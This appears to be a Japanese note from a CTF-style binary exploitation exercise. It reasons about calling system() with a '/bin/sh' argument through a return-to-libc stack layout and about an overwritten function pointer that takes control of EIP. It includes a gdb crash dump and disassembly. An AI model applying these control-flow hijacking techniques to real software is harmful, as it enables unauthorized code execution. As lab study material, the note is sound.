 引数付きで呼び出す方法を考える
systemを呼ぶときは引数をスタックに仕込む必要がある
ESP: 0xdeadbeef
&"/bin/sh"
EIP: system@libc
これは不可(第一引数は必ず0x0aなのでファイル名を指さない)
Invalid $PC address: 0x43434343
[------------------------------------stack-------------
0000| 0xffe63c5c --> 0x8048e74 (jmp    0x8049109)
0004| 0xffe63c60 --> 0xa ('¥n')
0008| 0xffe63c64 --> 0xa ('¥n')
0012| 0xffe63c68 --> 0x5574fc20 --> 0xfbad2088
0016| 0xffe63c6c --> 0xffe63d90 ("name")
0020| 0xffe63c70 --> 0x8841008 --> 0x0
0024| 0xffe63c74 --> 0x5574f000 --> 0x1a9da8
0028| 0xffe63c78 --> 0x8841028 ("/tmp/AAA/BB/CCCC")
[------------------------------------------------------
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x43434343 in ?? ()
08048E54 func_ptr = ptr->func_ptr
08048E54 26C 8B 85 B8 FD FF FF mov eax, [ebp+ptr]
08048E5A 26C 83 C0 0C add eax, struc_1.func_ptr
08048E5D 26C 8B 00 mov eax, [eax]
08048E5F 26C 89 85 C0 FD FF FF mov [ebp+func_ptr], eax
08048E65
08048E65 func_ptr(10)
08048E65 26C C7 04 24 0A 00 00 00 mov [esp+268h+arg1], 0Ah
08048E6C 26C 8B 85 C0 FD FF FF mov eax, [ebp+func_ptr]
08048E72 26C FF D0 call eax
08048E74 26C E9 90 02 00 00 jmp loc_8049109